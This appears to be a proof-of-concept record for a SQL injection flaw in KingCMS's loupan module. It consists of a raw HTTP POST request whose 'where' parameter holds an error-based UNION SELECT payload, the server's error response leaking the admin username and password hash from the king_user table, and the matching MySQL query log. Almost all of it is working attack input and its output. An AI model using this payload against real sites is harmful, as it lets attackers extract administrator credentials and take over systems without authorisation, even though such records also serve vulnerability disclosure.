 POST /apps/loupan/manage.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 376
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
系统管理员用户名和密码
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 506
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_loupan  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>{"JS":"$.kc_progress('#progress_content',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 753 (122 millis)
1 Query SELECT rid,removedate FROM king_user_role_bind  WHERE userid=0
1 Init DB kingcms
1 Query set names utf8
1 Query SELECT * FROM king_loupan  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2